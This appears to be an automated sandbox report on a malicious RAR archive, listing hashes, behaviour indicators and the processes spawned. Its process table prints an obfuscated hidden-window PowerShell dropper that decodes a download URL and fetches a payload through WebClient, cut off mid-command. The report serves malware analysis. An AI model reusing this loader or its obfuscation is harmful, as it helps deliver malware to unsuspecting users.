







| File name: | 21102024_1627_18102024_AgotechZamwienieFjeldkammes3255452355623.7z |
| Full analysis: | https://app.any.run/tasks/eb0db728-d5d5-41d0-b4af-51ed09b319fa |
| Verdict: | Malicious activity |
| Analysis date: | October 21, 2024, 16:34:31 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | AC7B5188AFF17EFF7CE79AC4915A377E |
| SHA1: | C8943283222727D85FA35E1230E5B19F8567B394 |
| SHA256: | AB3664826FD52FB8A96E93195E6EC7BE1EEADE44A1449781C19762F7D75E03EF |
| SSDEEP: | 96:0tkcxZ1CagRRib1GoooaxD0AWQ2lrSFm77nFVqxJKxhZcct0Qx5Il:0mFtkb1G0aZglr5fFASDZNnx5Il |
MALICIOUS


Generic archive extractor
- WinRAR.exe (PID: 2432)
Run PowerShell with an invisible window
- powershell.exe (PID: 512)
SUSPICIOUS
Executes application which crashes
- msiexec.exe (PID: 5832)
Starts CMD.EXE for commands execution
- msiexec.exe (PID: 5832)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 6728)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6676)
INFO
Manual execution by a user
- cmd.exe (PID: 6676)
- powershell.exe (PID: 1204)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
137
Monitored processes
13
Malicious processes
0
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 512 | powershell.exe -windowstyle hidden " <#paraffin Gyrocompasses Socratize #>;$Unmoaning='Systemprdikatnavnet';<#Cementer Smokepot Extortioners #>;$Slushesntercalare=$Snnekoner+$host.UI; function lectured($Tillysningernes204){If ($Slushesntercalare) {$Aerugo++;}$Choanocyte=$Copywriting+$Tillysningernes204.'Length'-$Aerugo; for( $Slushes=4;$Slushes -lt $Choanocyte;$Slushes+=5){$Stikordsforms=$Slushes;$Pyramidologist+=$Tillysningernes204[$Slushes];$Honnrmarchers216='Conte244';}$Pyramidologist;}function Tremmens194($Pashadom97){ . ($Svveflyenes) ($Pashadom97);}$Antimakassarenes=lectured 'LardMUrbao .onzKartiPro.lCocklPicraAve./Opri ';$Antimakassarenes+=lectured 'Inds5Supe.de,o0 ksp Pla(TracWRendiSclen.tcodSmedoShamwKo.ls Ace TribN ParTshu Emir1Nick0 eru.Gent0 Usu;Knob TaoiWH rsiAtavn Hel6Ambi4Milj;Ceil FlotxPri 6Over4haan; nos kser Ga vLeu :Serm1Bun,3 Ret1 Cor.Sepu0Rest)Meta ge G bldeSla,cunprkPartoBact/Guip2 V d0St i1 Gen0 le0S.in1Prof0Ayn,1Vurd SomaFCnidiSeksrFeteeGorafHoldoKo.txAf e/Blac1Br s3Scal1 Bes. Sa,0Koa, ';$miniguides=lectured 'I siuTr,as,oceeLum RTaks-.ngea D.bGAmmoeH,ppnWagntOvis ';$Afvindendes=lectured 'BnkehAfsttun etD ejpTalesT.ac:Opst/Marg/Na.opLev,l AfiiHei eLegilPerstSensdP gs.R gotParkoNonspFuth/ ApoHBehevdineiAc ndregieSingnTa,ksConu.Demup .mtf.avnb oms ';$Bocstaff=lectured 'Dobb>N.dl ';$Svveflyenes=lectured 'BillIUn ee VarxOblu ';$Andekd='Renationalize';$Superintensity='\Located.ger';Tremmens194 (lectured 'P yl$Pri gaffrL flaoLivsBS geATornl Svu: etaRPechASlikTHumafPl.kicopenUnseKAn,rSCyk,=Gitr$LufteFolkNp,ojVSpel:Be.jABardPEr dpUndedMis.AF getStocAReti+Best$anesSTil UBanaPAmanEBoomrTraciNo sN Imbt A oESpern GraSudpaIReklTStjkyPel. ');Tremmens194 (lectured 'Unab$,imogLeucL etOPiloBAccuaj urL.vin:Unnoc OveYOkkuASyrinLnenoLgeuPGlauA HikTD lfHbi,lYKont=Mosk$ ntATilsfQuirVKommIAlsanStild CriEMelen WarDBubbeD hysRadb.GebySMa dpInwal,rasIBo.ltSacc(Noti$timeBRemoOKur.cHelesZ ppt.ualARan FActiFReat)Mag. ');Tremmens194 (lectured 'F,nd[Ho.nn,nape Ma T.geb. AbrSDecieTheoRPyravAlceIHelacSvveEM trPBitroPrinIIndtnUb,vtJorlmRettAstatNLig AStadGU deeForhr Uno]Undr:Solv:KaerS CyseP,vecS.reu FjeRBevgiAksiTOu,sY M npMuserM luOChicTPrecoPinscPedaOO,skLWin Unex=Reno G,up[AbdiNB rbEJordt un,.StonsOp,aEAla cinteURykkr elliK.rtt,atiy.odip RevrJammo arzTRaffo,tjec reuoWax,lT ntTDyr YTermpUndeeDimi]Leas: oug:Uds.tmimoLN,llsFift1.jen2,res ');$Afvindendes=$cyanopathy[0];$Gastrozooid=(lectured 'prio$BetiGArbeLHaviOPakkB Pi AGo gLFest: Gy,a Bj,PMooteCellRSvipI istTBerli.undVExc ELeve=W diNDecoe eacwReac-UnanOIndfBFianjKostE baC jovt No. Br Sops,yBev Senhet KupeKorrmArbe.BrumNTi.eETappTsuge. B lWDetoETin BTherC couLYor I t,aERegiNNyort .ro ');Tremmens194 ($Gastrozooid);Tremmens194 (lectured 'Fort$,aliAGonyp b,eeUnobr h.miVarmt PuliP.ntvParceCh u.Re kH etyeRamlaCremd ForeLiv.r Ku,sDor.[Outb$ antm ptaiSphinDokti Ap gmerou SeliKlogd.enneOrp s t t]Ra f=late$UnscA iljnUnbetMarkiKapim FraaNod.kKulda Pods,ldssLegaaS,vnr SufeGrafnDor eMiljsPseu ');$Zabian=lectured ',jle$UnphAToatp ,ateUtryr F.siMacatSulfi Konvavnbe Cha.TrooD RoloPa awNonan trilBoa.oR gsajonedInveFSm,liO tplRepaeChic(Rg e$Cam 